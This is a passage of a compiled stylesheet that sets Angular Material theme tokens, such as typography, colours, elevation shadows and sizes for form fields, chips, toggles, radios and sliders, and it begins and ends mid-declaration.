sans-serif;--mat-option-label-text-line-height:24px;--mat-option-label-text-size:16px;--mat-option-label-text-tracking:.03125em;--mat-option-label-text-weight:400}html{--mat-optgroup-label-text-font:Roboto, sans-serif;--mat-optgroup-label-text-line-height:24px;--mat-optgroup-label-text-size:16px;--mat-optgroup-label-text-tracking:.03125em;--mat-optgroup-label-text-weight:400}html{--mat-card-title-text-font:Roboto, sans-serif;--mat-card-title-text-line-height:32px;--mat-card-title-text-size:20px;--mat-card-title-text-tracking:.0125em;--mat-card-title-text-weight:500;--mat-card-subtitle-text-font:Roboto, sans-serif;--mat-card-subtitle-text-line-height:22px;--mat-card-subtitle-text-size:14px;--mat-card-subtitle-text-tracking:.0071428571em;--mat-card-subtitle-text-weight:500}html{--mat-tooltip-supporting-text-font:Roboto, sans-serif;--mat-tooltip-supporting-text-size:12px;--mat-tooltip-supporting-text-weight:400;--mat-tooltip-supporting-text-tracking:.0333333333em}html{--mat-form-field-container-text-font:Roboto, sans-serif;--mat-form-field-container-text-line-height:24px;--mat-form-field-container-text-size:16px;--mat-form-field-container-text-tracking:.03125em;--mat-form-field-container-text-weight:400;--mat-form-field-outlined-label-text-populated-size:16px;--mat-form-field-subscript-text-font:Roboto, sans-serif;--mat-form-field-subscript-text-line-height:20px;--mat-form-field-subscript-text-size:12px;--mat-form-field-subscript-text-tracking:.0333333333em;--mat-form-field-subscript-text-weight:400;--mat-form-field-filled-label-text-font:Roboto, sans-serif;--mat-form-field-filled-label-text-size:16px;--mat-form-field-filled-label-text-tracking:.03125em;--mat-form-field-filled-label-text-weight:400;--mat-form-field-outlined-label-text-font:Roboto, sans-serif;--mat-form-field-outlined-label-text-size:16px;--mat-form-field-outlined-label-text-tracking:.03125em;--mat-form-field-outlined-label-text-weight:400}html{--mat-select-trigger-text-font:Roboto, sans-serif;--mat-select-trigger-text-line-height:24px;--mat-select-trigger-text-size:16px;--mat-select-trigger-text-tracking:.03125em;--mat-select-trigger-text-weight:400}html{--mat-dialog-subhead-font:Roboto, sans-serif;--mat-dialog-subhead-line-height:32px;--mat-dialog-subhead-size:20px;--mat-dialog-subhead-weight:500;--mat-dialog-subhead-tracking:.0125em;--mat-dialog-supporting-text-font:Roboto, sans-serif;--mat-dialog-supporting-text-line-height:24px;--mat-dialog-supporting-text-size:16px;--mat-dialog-supporting-text-weight:400;--mat-dialog-supporting-text-tracking:.03125em}html{--mat-slide-toggle-label-text-font:Roboto, sans-serif;--mat-slide-toggle-label-text-line-height:20px;--mat-slide-toggle-label-text-size:14px;--mat-slide-toggle-label-text-tracking:.0178571429em;--mat-slide-toggle-label-text-weight:400}html{--mat-radio-label-text-font:Roboto, sans-serif;--mat-radio-label-text-line-height:20px;--mat-radio-label-text-size:14px;--mat-radio-label-text-tracking:.0178571429em;--mat-radio-label-text-weight:400}html{--mat-slider-label-label-text-font:Roboto, sans-serif;--mat-slider-label-label-text-size:14px;--mat-slider-label-label-text-line-height:22px;--mat-slider-label-label-text-tracking:.0071428571em;--mat-slider-label-label-text-weight:500}html{--mat-menu-item-label-text-font:Roboto, sans-serif;--mat-menu-item-label-text-size:16px;--mat-menu-item-label-text-tracking:.03125em;--mat-menu-item-label-text-line-height:24px;--mat-menu-item-label-text-weight:400}html{--mat-list-list-item-label-text-font:Roboto, sans-serif;--mat-list-list-item-label-text-line-height:24px;--mat-list-list-item-label-text-size:16px;--mat-list-list-item-label-text-tracking:.03125em;--mat-list-list-item-label-text-weight:400;--mat-list-list-item-supporting-text-font:Roboto, sans-serif;--mat-list-list-item-supporting-text-line-height:20px;--mat-list-list-item-supporting-text-size:14px;--mat-list-list-item-supporting-text-tracking:.0178571429em;--mat-list-list-item-supporting-text-weight:400;--mat-list-list-item-trailing-supporting-text-font:Roboto, sans-serif;--mat-list-list-item-trailing-supporting-text-line-height:20px;--mat-list-list-item-trailing-supporting-text-size:12px;--mat-list-list-item-trailing-supporting-text-tracking:.0333333333em;--mat-list-list-item-trailing-supporting-text-weight:400}html{--mat-paginator-container-text-font:Roboto, sans-serif;--mat-paginator-container-text-line-height:20px;--mat-paginator-container-text-size:12px;--mat-paginator-container-text-tracking:.0333333333em;--mat-paginator-container-text-weight:400;--mat-paginator-select-trigger-text-size:12px}html{--mat-checkbox-label-text-font:Roboto, sans-serif;--mat-checkbox-label-text-line-height:20px;--mat-checkbox-label-text-size:14px;--mat-checkbox-label-text-tracking:.0178571429em;--mat-checkbox-label-text-weight:400}html{--mat-button-filled-label-text-font:Roboto, sans-serif;--mat-button-filled-label-text-size:14px;--mat-button-filled-label-text-tracking:.0892857143em;--mat-button-filled-label-text-transform:none;--mat-button-filled-label-text-weight:500;--mat-button-outlined-label-text-font:Roboto, sans-serif;--mat-button-outlined-label-text-size:14px;--mat-button-outlined-label-text-tracking:.0892857143em;--mat-button-outlined-label-text-transform:none;--mat-button-outlined-label-text-weight:500;--mat-button-protected-label-text-font:Roboto, sans-serif;--mat-button-protected-label-text-size:14px;--mat-button-protected-label-text-tracking:.0892857143em;--mat-button-protected-label-text-transform:none;--mat-button-protected-label-text-weight:500;--mat-button-text-label-text-font:Roboto, sans-serif;--mat-button-text-label-text-size:14px;--mat-button-text-label-text-tracking:.0892857143em;--mat-button-text-label-text-transform:none;--mat-button-text-label-text-weight:500;--mat-button-tonal-label-text-font:Roboto, sans-serif;--mat-button-tonal-label-text-size:14px;--mat-button-tonal-label-text-tracking:.0892857143em;--mat-button-tonal-label-text-transform:none;--mat-button-tonal-label-text-weight:500}html{--mat-fab-extended-label-text-font:Roboto, sans-serif;--mat-fab-extended-label-text-size:14px;--mat-fab-extended-label-text-tracking:.0892857143em;--mat-fab-extended-label-text-weight:500}html{--mat-snack-bar-supporting-text-font:Roboto, sans-serif;--mat-snack-bar-supporting-text-line-height:20px;--mat-snack-bar-supporting-text-size:14px;--mat-snack-bar-supporting-text-weight:400}html{--mat-table-header-headline-font:Roboto, sans-serif;--mat-table-header-headline-line-height:22px;--mat-table-header-headline-size:14px;--mat-table-header-headline-weight:500;--mat-table-header-headline-tracking:.0071428571em;--mat-table-row-item-label-text-font:Roboto, sans-serif;--mat-table-row-item-label-text-line-height:20px;--mat-table-row-item-label-text-size:14px;--mat-table-row-item-label-text-weight:400;--mat-table-row-item-label-text-tracking:.0178571429em;--mat-table-footer-supporting-text-font:Roboto, sans-serif;--mat-table-footer-supporting-text-line-height:20px;--mat-table-footer-supporting-text-size:14px;--mat-table-footer-supporting-text-weight:400;--mat-table-footer-supporting-text-tracking:.0178571429em}html{--mat-app-background-color:#f9f9f9;--mat-app-text-color:#1a1c1c;--mat-app-elevation-shadow-level-0:0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-1:0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-2:0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-3:0px 3px 3px -2px rgba(0, 0, 0, .2), 0px 3px 4px 0px rgba(0, 0, 0, .14), 0px 1px 8px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-4:0px 2px 4px -1px rgba(0, 0, 0, .2), 0px 4px 5px 0px rgba(0, 0, 0, .14), 0px 1px 10px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-5:0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 5px 8px 0px rgba(0, 0, 0, .14), 0px 1px 14px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-6:0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-7:0px 4px 5px -2px rgba(0, 0, 0, .2), 0px 7px 10px 1px rgba(0, 0, 0, .14), 0px 2px 16px 1px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-8:0px 5px 5px -3px rgba(0, 0, 0, .2), 0px 8px 10px 1px rgba(0, 0, 0, .14), 0px 3px 14px 2px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-9:0px 5px 6px -3px rgba(0, 0, 0, .2), 0px 9px 12px 1px rgba(0, 0, 0, .14), 0px 3px 16px 2px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-10:0px 6px 6px -3px rgba(0, 0, 0, .2), 0px 10px 14px 1px rgba(0, 0, 0, .14), 0px 4px 18px 3px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-11:0px 6px 7px -4px rgba(0, 0, 0, .2), 0px 11px 15px 1px rgba(0, 0, 0, .14), 0px 4px 20px 3px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-12:0px 7px 8px -4px rgba(0, 0, 0, .2), 0px 12px 17px 2px rgba(0, 0, 0, .14), 0px 5px 22px 4px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-13:0px 7px 8px -4px rgba(0, 0, 0, .2), 0px 13px 19px 2px rgba(0, 0, 0, .14), 0px 5px 24px 4px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-14:0px 7px 9px -4px rgba(0, 0, 0, .2), 0px 14px 21px 2px rgba(0, 0, 0, .14), 0px 5px 26px 4px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-15:0px 8px 9px -5px rgba(0, 0, 0, .2), 0px 15px 22px 2px rgba(0, 0, 0, .14), 0px 6px 28px 5px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-16:0px 8px 10px -5px rgba(0, 0, 0, .2), 0px 16px 24px 2px rgba(0, 0, 0, .14), 0px 6px 30px 5px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-17:0px 8px 11px -5px rgba(0, 0, 0, .2), 0px 17px 26px 2px rgba(0, 0, 0, .14), 0px 6px 32px 5px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-18:0px 9px 11px -5px rgba(0, 0, 0, .2), 0px 18px 28px 2px rgba(0, 0, 0, .14), 0px 7px 34px 6px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-19:0px 9px 12px -6px rgba(0, 0, 0, .2), 0px 19px 29px 2px rgba(0, 0, 0, .14), 0px 7px 36px 6px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-20:0px 10px 13px -6px rgba(0, 0, 0, .2), 0px 20px 31px 3px rgba(0, 0, 0, .14), 0px 8px 38px 7px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-21:0px 10px 13px -6px rgba(0, 0, 0, .2), 0px 21px 33px 3px rgba(0, 0, 0, .14), 0px 8px 40px 7px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-22:0px 10px 14px -6px rgba(0, 0, 0, .2), 0px 22px 35px 3px rgba(0, 0, 0, .14), 0px 8px 42px 7px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-23:0px 11px 14px -7px rgba(0, 0, 0, .2), 0px 23px 36px 3px rgba(0, 0, 0, .14), 0px 9px 44px 8px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-24:0px 11px 15px -7px rgba(0, 0, 0, .2), 0px 24px 38px 3px rgba(0, 0, 0, .14), 0px 9px 46px 8px rgba(0, 0, 0, .12);--mat-ripple-color:color-mix(in srgb, #1a1c1c 10%, transparent);--mat-option-focus-state-layer-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-option-hover-state-layer-color:color-mix(in srgb, #1a1c1c 8%, transparent);--mat-option-label-text-color:#1a1c1c;--mat-option-selected-state-label-text-color:#3a9997;--mat-option-selected-state-layer-color:#e9f5f5;--mat-optgroup-label-text-color:#3f484f;--mat-pseudo-checkbox-full-disabled-selected-checkmark-color:#f9f9f9;--mat-pseudo-checkbox-full-disabled-selected-icon-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-pseudo-checkbox-full-disabled-unselected-icon-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-pseudo-checkbox-full-selected-checkmark-color:#ffffff;--mat-pseudo-checkbox-full-selected-icon-color:#0073a2;--mat-pseudo-checkbox-full-unselected-icon-color:#3f484f;--mat-pseudo-checkbox-minimal-disabled-selected-checkmark-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-pseudo-checkbox-minimal-selected-checkmark-color:#0073a2;--mat-option-label-text-size:1rem;--mat-option-label-text-weight:400;--mat-option-label-text-font:Roboto, sans-serif;--mat-option-label-text-line-height:1.25rem;--mat-option-label-text-tracking:.006rem;--mat-optgroup-label-text-font:Roboto, sans-serif;--mat-optgroup-label-text-line-height:1.25rem;--mat-optgroup-label-text-size:.875rem;--mat-optgroup-label-text-tracking:.006rem;--mat-optgroup-label-text-weight:500;--mat-card-elevated-container-shape:12px;--mat-card-filled-container-shape:12px;--mat-card-outlined-container-shape:12px;--mat-card-outlined-outline-width:1px;--mat-card-elevated-container-color:#f3f4f4;--mat-card-elevated-container-elevation:0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-card-filled-container-color:#e2e2e2;--mat-card-filled-container-elevation:0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-card-outlined-container-color:#f9f9f9;--mat-card-outlined-container-elevation:0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-card-outlined-outline-color:#bfc7d0;--mat-card-subtitle-text-color:#1a1c1c;--mat-card-subtitle-text-font:Roboto, sans-serif;--mat-card-subtitle-text-line-height:1.5rem;--mat-card-subtitle-text-size:1rem;--mat-card-subtitle-text-tracking:.009rem;--mat-card-subtitle-text-weight:500;--mat-card-title-text-font:Roboto, sans-serif;--mat-card-title-text-line-height:1.75rem;--mat-card-title-text-size:1.375rem;--mat-card-title-text-tracking:0;--mat-card-title-text-weight:400;--mat-progress-bar-active-indicator-height:4px;--mat-progress-bar-track-height:4px;--mat-progress-bar-track-shape:0;--mat-progress-bar-active-indicator-color:#0073a2;--mat-progress-bar-track-color:#dbe3ec;--mat-tooltip-container-color:#2f3131;--mat-tooltip-container-shape:4px;--mat-tooltip-supporting-text-color:#f0f1f1;--mat-tooltip-supporting-text-font:Roboto, sans-serif;--mat-tooltip-supporting-text-line-height:1rem;--mat-tooltip-supporting-text-size:.75rem;--mat-tooltip-supporting-text-tracking:.025rem;--mat-tooltip-supporting-text-weight:400;--mat-form-field-filled-active-indicator-height:1px;--mat-form-field-filled-focus-active-indicator-height:2px;--mat-form-field-filled-container-shape:4px;--mat-form-field-outlined-outline-width:1px;--mat-form-field-outlined-focus-outline-width:2px;--mat-form-field-outlined-container-shape:4px;--mat-form-field-disabled-input-text-placeholder-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-disabled-leading-icon-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-disabled-select-arrow-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-disabled-trailing-icon-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-enabled-select-arrow-color:#3f484f;--mat-form-field-error-focus-trailing-icon-color:#f44336;--mat-form-field-error-hover-trailing-icon-color:#d32f2f;--mat-form-field-error-text-color:#f44336;--mat-form-field-error-trailing-icon-color:#f44336;--mat-form-field-filled-active-indicator-color:#3f484f;--mat-form-field-filled-caret-color:#0073a2;--mat-form-field-filled-container-color:#dbe3ec;--mat-form-field-filled-disabled-active-indicator-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-filled-disabled-container-color:color-mix(in srgb, #1a1c1c 4%, transparent);--mat-form-field-filled-disabled-input-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-filled-disabled-label-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-filled-error-active-indicator-color:#f44336;--mat-form-field-filled-error-caret-color:#f44336;--mat-form-field-filled-error-focus-active-indicator-color:#f44336;--mat-form-field-filled-error-focus-label-text-color:#f44336;--mat-form-field-filled-error-hover-active-indicator-color:#d32f2f;--mat-form-field-filled-error-hover-label-text-color:#d32f2f;--mat-form-field-filled-error-label-text-color:#f44336;--mat-form-field-filled-focus-active-indicator-color:#0073a2;--mat-form-field-filled-focus-label-text-color:#0073a2;--mat-form-field-filled-hover-active-indicator-color:#1a1c1c;--mat-form-field-filled-hover-label-text-color:#3f484f;--mat-form-field-filled-input-text-color:#1a1c1c;--mat-form-field-filled-input-text-placeholder-color:#3f484f;--mat-form-field-filled-label-text-color:#3f484f;--mat-form-field-focus-select-arrow-color:#0073a2;--mat-form-field-focus-state-layer-opacity:0;--mat-form-field-hover-state-layer-opacity:.08;--mat-form-field-leading-icon-color:#3f484f;--mat-form-field-outlined-caret-color:#0073a2;--mat-form-field-outlined-disabled-input-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-outlined-disabled-label-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-outlined-disabled-outline-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-form-field-outlined-error-caret-color:#f44336;--mat-form-field-outlined-error-focus-label-text-color:#f44336;--mat-form-field-outlined-error-focus-outline-color:#f44336;--mat-form-field-outlined-error-hover-label-text-color:#d32f2f;--mat-form-field-outlined-error-hover-outline-color:#d32f2f;--mat-form-field-outlined-error-label-text-color:#f44336;--mat-form-field-outlined-error-outline-color:#f44336;--mat-form-field-outlined-focus-label-text-color:#0073a2;--mat-form-field-outlined-focus-outline-color:#0073a2;--mat-form-field-outlined-hover-label-text-color:#1a1c1c;--mat-form-field-outlined-hover-outline-color:#1a1c1c;--mat-form-field-outlined-input-text-color:#1a1c1c;--mat-form-field-outlined-input-text-placeholder-color:#3f484f;--mat-form-field-outlined-label-text-color:#3f484f;--mat-form-field-outlined-outline-color:#707880;--mat-form-field-select-disabled-option-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-select-option-text-color:#1a1c1c;--mat-form-field-state-layer-color:#1a1c1c;--mat-form-field-trailing-icon-color:#3f484f;--mat-form-field-container-height:56px;--mat-form-field-filled-label-display:block;--mat-form-field-container-vertical-padding:16px;--mat-form-field-filled-with-label-container-padding-top:24px;--mat-form-field-filled-with-label-container-padding-bottom:8px;--mat-form-field-container-text-font:Roboto, sans-serif;--mat-form-field-container-text-line-height:1.5rem;--mat-form-field-container-text-size:1rem;--mat-form-field-container-text-tracking:.031rem;--mat-form-field-container-text-weight:400;--mat-form-field-subscript-text-font:Roboto, sans-serif;--mat-form-field-subscript-text-line-height:1rem;--mat-form-field-subscript-text-size:.75rem;--mat-form-field-subscript-text-tracking:.025rem;--mat-form-field-subscript-text-weight:400;--mat-form-field-outlined-label-text-font:Roboto, sans-serif;--mat-form-field-outlined-label-text-size:1rem;--mat-form-field-outlined-label-text-tracking:.031rem;--mat-form-field-outlined-label-text-weight:400;--mat-form-field-filled-label-text-font:Roboto, sans-serif;--mat-form-field-filled-label-text-size:1rem;--mat-form-field-filled-label-text-tracking:.031rem;--mat-form-field-filled-label-text-weight:400;--mat-select-container-elevation-shadow:0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--mat-select-panel-background-color:#edeeee;--mat-select-enabled-trigger-text-color:#1a1c1c;--mat-select-disabled-trigger-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-select-placeholder-text-color:#3f484f;--mat-select-enabled-arrow-color:#3f484f;--mat-select-disabled-arrow-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-select-focused-arrow-color:#0073a2;--mat-select-invalid-arrow-color:#f44336;--mat-select-arrow-transform:translateY(-8px);--mat-select-trigger-text-font:Roboto, sans-serif;--mat-select-trigger-text-line-height:1.5rem;--mat-select-trigger-text-size:1rem;--mat-select-trigger-text-tracking:.031rem;--mat-select-trigger-text-weight:400;--mat-autocomplete-container-shape:4px;--mat-autocomplete-container-elevation-shadow:0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--mat-autocomplete-background-color:#edeeee;--mat-dialog-actions-alignment:flex-end;--mat-dialog-actions-padding:16px 24px;--mat-dialog-container-elevation-shadow:none;--mat-dialog-container-max-width:560px;--mat-dialog-container-min-width:280px;--mat-dialog-container-shape:28px;--mat-dialog-container-small-max-width:calc(100vw - 32px) ;--mat-dialog-content-padding:20px 24px;--mat-dialog-headline-padding:6px 24px 13px;--mat-dialog-with-actions-content-padding:20px 24px 0;--mat-dialog-container-color:#f9f9f9;--mat-dialog-subhead-color:#1a1c1c;--mat-dialog-supporting-text-color:#3f484f;--mat-dialog-subhead-font:Roboto, sans-serif;--mat-dialog-subhead-line-height:2rem;--mat-dialog-subhead-size:1.5rem;--mat-dialog-subhead-tracking:0;--mat-dialog-subhead-weight:400;--mat-dialog-supporting-text-font:Roboto, sans-serif;--mat-dialog-supporting-text-line-height:1.25rem;--mat-dialog-supporting-text-size:.875rem;--mat-dialog-supporting-text-tracking:.016rem;--mat-dialog-supporting-text-weight:400;--mat-chip-container-shape-radius:8px;--mat-chip-disabled-container-opacity:1;--mat-chip-elevated-container-color:transparent;--mat-chip-flat-selected-outline-width:0;--mat-chip-outline-width:1px;--mat-chip-trailing-action-focus-opacity:1;--mat-chip-trailing-action-opacity:1;--mat-chip-with-avatar-avatar-shape-radius:24px;--mat-chip-with-avatar-avatar-size:24px;--mat-chip-with-avatar-disabled-avatar-opacity:.38;--mat-chip-with-icon-disabled-icon-opacity:.38;--mat-chip-with-icon-icon-size:18px;--mat-chip-with-trailing-icon-disabled-trailing-icon-opacity:.38;--mat-chip-disabled-label-text-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-chip-disabled-outline-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-chip-elevated-selected-container-color:#e9f5f5;--mat-chip-flat-disabled-selected-container-color:color-mix(in srgb, #1a1c1c 12%, transparent);--mat-chip-focus-outline-color:#3f484f;--mat-chip-focus-state-layer-color:#3f484f;--mat-chip-focus-state-layer-opacity:.12;--mat-chip-hover-state-layer-color:#3f484f;--mat-chip-hover-state-layer-opacity:.08;--mat-chip-label-text-color:#3f484f;--mat-chip-outline-color:#707880;--mat-chip-selected-disabled-trailing-icon-color:#1a1c1c;--mat-chip-selected-focus-state-layer-color:#3a9997;--mat-chip-selected-focus-state-layer-opacity:.12;--mat-chip-selected-hover-state-layer-color:#3a9997;--mat-chip-selected-hover-state-layer-opacity:.08;--mat-chip-selected-label-text-color:#3a9997;--mat-chip-selected-trailing-action-state-layer-color:#3a9997;--mat-chip-selected-trailing-icon-color:#3a9997;--mat-chip-trailing-action-focus-state-layer-opacity:.12;--mat-chip-trailing-action-hover-state-layer-opacity:.08;--mat-chip-trailing-action-state-layer-color:#3f484f;--mat-chip-with-icon-disabled-icon-color:#1a1c1c;--mat-chip-with-icon-icon-color:#3f484f;--mat-chip-with-icon-selected-icon-color:#3a9997;--mat-chip-with-trailing-icon-disabled-trailing-icon-color:#1a1c1c;--mat-chip-with-trailing-icon-trailing-icon-color:#3f484f;--mat-chip-container-height:32px;--mat-chip-label-text-font:Roboto, sans-serif;--mat-chip-label-text-line-height:1.25rem;--mat-chip-label-text-size:.875rem;--mat-chip-label-text-tracking:.006rem;--mat-chip-label-text-weight:500;--mat-slide-toggle-disabled-selected-handle-opacity:1;--mat-slide-toggle-disabled-selected-icon-opacity:.38;--mat-slide-toggle-disabled-track-opacity:.12;--mat-slide-toggle-disabled-unselected-handle-opacity:.38;--mat-slide-toggle-disabled-unselected-icon-opacity:.38;--mat-slide-toggle-disabled-unselected-track-outline-width:2px;--mat-slide-toggle-handle-shape:9999px;--mat-slide-toggle-hidden-track-opacity:0;--mat-slide-toggle-hidden-track-transition:opacity 75ms;--mat-slide-toggle-pressed-handle-size:28px;--mat-slide-toggle-selected-handle-horizontal-margin:0 24px;--mat-slide-toggle-selected-handle-size:24px;--mat-slide-toggle-selected-icon-size:16px;--mat-slide-toggle-selected-pressed-handle-horizontal-margin:0 22px;--mat-slide-toggle-selected-track-outline-color:transparent;--mat-slide-toggle-selected-track-outline-width:2px;--mat-slide-toggle-selected-with-icon-handle-horizontal-margin:0 24px;--mat-slide-toggle-state-layer-size:40px;--mat-slide-toggle-track-height:32px;--mat-slide-toggle-track-outline-width:2px;--mat-slide-toggle-track-shape:9999px;--mat-slide-toggle-track-width:52px;--mat-slide-toggle-unselected-handle-horizontal-margin:0 8px;--mat-slide-toggle-unselected-handle-size:16px;--mat-slide-toggle-unselected-icon-size:16px;--mat-slide-toggle-unselected-pressed-handle-horizontal-margin:0 2px;--mat-slide-toggle-unselected-with-icon-handle-horizontal-margin:0 4px;--mat-slide-toggle-visible-track-opacity:1;--mat-slide-toggle-visible-track-transition:opacity 75ms;--mat-slide-toggle-with-icon-handle-size:24px;--mat-slide-toggle-touch-target-size:48px;--mat-slide-toggle-disabled-label-text-color:#1a1c1c;--mat-slide-toggle-disabled-selected-handle-color:#f9f9f9;--mat-slide-toggle-disabled-selected-icon-color:#1a1c1c;--mat-slide-toggle-disabled-selected-track-color:#1a1c1c;--mat-slide-toggle-disabled-unselected-handle-color:#1a1c1c;--mat-slide-toggle-disabled-unselected-icon-color:#dbe3ec;--mat-slide-toggle-disabled-unselected-track-color:#dbe3ec;--mat-slide-toggle-disabled-unselected-track-outline-color:#1a1c1c;--mat-slide-toggle-label-text-color:#1a1c1c;--mat-slide-toggle-selected-focus-handle-color:#c7e7ff;--mat-slide-toggle-selected-focus-state-layer-color:#0073a2;--mat-slide-toggle-selected-focus-state-layer-opacity:.12;--mat-slide-toggle-selected-focus-track-color:#0073a2;--mat-slide-toggle-selected-handle-color:#ffffff;--mat-slide-toggle-selected-hover-handle-color:#c7e7ff;--mat-slide-toggle-selected-hover-state-layer-color:#0073a2;--mat-slide-toggle-selected-hover-state-layer-opacity:.08;--mat-slide-toggle-selected-hover-track-color:#0073a2;--mat-slide-toggle-selected-icon-color:#00608f;--mat-slide-toggle-selected-pressed-handle-color:#c7e7ff;--mat-slide-toggle-selected-pressed-state-layer-color:#0073a2;--mat-slide-toggle-selected-pressed-state-layer-opacity:.12;--mat-slide-toggle-selected-pressed-track-color:#0073a2;--mat-slide-toggle-selected-track-color:#0073a2;--mat-slide-toggle-track-outline-color:#707880;--mat-slide-toggle-unselected-focus-handle-color:#3f484f;--mat-slide-toggle-unselected-focus-state-layer-color:#1a1c1c;--mat-slide-toggle-unselected-focus-state-layer-opacity:.12;--mat-slide-toggle-unselected-focus-track-color:#dbe3ec;--mat-slide-toggle-unselected-handle-color:#707880;--mat-slide-toggle-unselected-hover-handle-color:#3f484f;--mat-slide-toggle-unselected-hover-state-layer-color:#1a1c1c;--mat-slide-toggle-unselected-hover-state-layer-opacity:.08;--mat-slide-toggle-unselected-hover-track-color:#dbe3ec;--mat-slide-toggle-unselected-icon-color:#dbe3ec;--mat-slide-toggle-unselected-pressed-handle-color:#3f484f;--mat-slide-toggle-unselected-pressed-state-layer-color:#1a1c1c;--mat-slide-toggle-unselected-pressed-state-layer-opacity:.12;--mat-slide-toggle-unselected-pressed-track-color:#dbe3ec;--mat-slide-toggle-unselected-track-color:#dbe3ec;--mat-slide-toggle-touch-target-display:block;--mat-slide-toggle-label-text-font:Roboto, sans-serif;--mat-slide-toggle-label-text-line-height:1.25rem;--mat-slide-toggle-label-text-size:.875rem;--mat-slide-toggle-label-text-tracking:.016rem;--mat-slide-toggle-label-text-weight:400;--mat-radio-disabled-unselected-icon-opacity:.38;--mat-radio-disabled-selected-icon-opacity:.38;--mat-radio-touch-target-size:48px;--mat-radio-checked-ripple-color:#0073a2;--mat-radio-disabled-label-color:color-mix(in srgb, #1a1c1c 38%, transparent);--mat-radio-disabled-selected-icon-color:#1a1c1c;--mat-radio-disabled-unselected-icon-color:#1a1c1c;--mat-radio-label-text-color:#1a1c1c;--mat-radio-ripple-color:#1a1c1c;--mat-radio-selected-focus-icon-color:#0073a2;--mat-radio-selected-hover-icon-color:#0073a2;--mat-radio-selected-icon-color:#0073a2;--mat-radio-selected-pressed-icon-color:#0073a2;--mat-radio-unselected-focus-icon-color:#1a1c1c;--mat-radio-unselected-hover-icon-color:#1a1c1c;--mat-radio-unselected-icon-color:#3f484f;--mat-radio-unselected-pressed-icon-color:#1a1c1c;--mat-radio-touch-target-display:block;--mat-radio-state-layer-size:40px;--mat-radio-label-text-font:Roboto, sans-serif;--mat-radio-label-text-line-height:1.25rem;--mat-radio-label-text-size:.875rem;--mat-radio-label-text-tracking:.016rem;--mat-radio-label-text-weight:400;--mat-slider-value-indicator-opacity:1;--mat-slider-value-indicator-padding:0;--mat-slider-value-indicator-width:28px;--mat-slider-value-indicator-height:28px;--mat-slider-value-indicator-caret-display:none;--mat-slider-value-indicator-border-radius:50% 50% 50% 0;--mat-slider-value-indicator-text-transform:rotate(45deg);--mat-slider-value-indicator-container-transform:translateX(-50%) 